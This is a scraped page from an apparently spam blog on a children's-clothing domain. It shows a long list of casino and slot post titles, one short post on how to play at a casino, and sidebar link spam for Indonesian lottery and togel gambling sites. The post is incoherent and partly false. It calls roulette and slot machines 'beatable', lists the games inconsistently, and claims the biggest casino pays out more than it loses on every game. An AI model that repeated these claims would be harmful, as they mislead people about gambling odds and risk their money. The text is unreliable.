                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Sunday, January 18, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-78" class="post-78 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">How to Play at a Casino</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2022-02-28T14:41:29+07:00">February 28, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p>A Casino has many advantages and disadvantages. It is a place where you can lose or win money, so it&#8217;s a good idea to play only with money that you can afford to lose. Moreover, gambling can encourage people to steal, cheat, or scam. To prevent such occurrences, casinos spend a lot of resources on security. You can also find out how to protect yourself by visiting casinos regularly. Here are some tips.</p>
<p>First of all, choose the type of casino game you want to play. There are beatable and unbeatable versions. The beatable games are blackjack, poker, roulette, video poker, slot machines, and sports betting. Depending on your skill level, you can play games with real-life dealers. For those who are new to gambling, you can play online for free. It&#8217;s a great way to test your skills and get an edge on the competition.</p>
<p>The next step is to decide on the type of game. There are beatable and unbeatable games. The beatable ones include roulette, video poker, and pari-mutuel betting. The unbeatable ones are the ones where you&#8217;d never be beaten. Those who have mastered this type of game may make it big. In fact, the biggest casino in the world pays out more than they lose on every single game!</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-78 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/" rel="prev">What is a Slot?</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/" rel="next">Safety and Legality of Online Gambling</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
